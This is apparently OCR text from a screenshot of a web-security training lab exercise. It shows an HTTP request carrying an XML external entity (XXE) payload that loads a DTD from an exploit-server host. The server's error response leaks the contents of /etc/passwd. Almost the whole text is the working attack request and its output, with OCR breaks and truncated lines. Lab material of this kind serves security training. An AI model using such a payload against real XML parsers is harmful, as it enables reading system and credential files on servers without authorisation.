 Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a9300e5048978ddc3f23d960083000f.web-security-academy.net/product?
productId=1
Accept-Encoding: gzip, deflate
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a91002704e67828c3c63c790102003b.exploit-server.net/exp
loit">
%xxe;
%eval;
%error;]>
<stockCheck>
<productId>
1
</productId>
7 "XML parser exited with error: java.io.FileNotFound
/root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/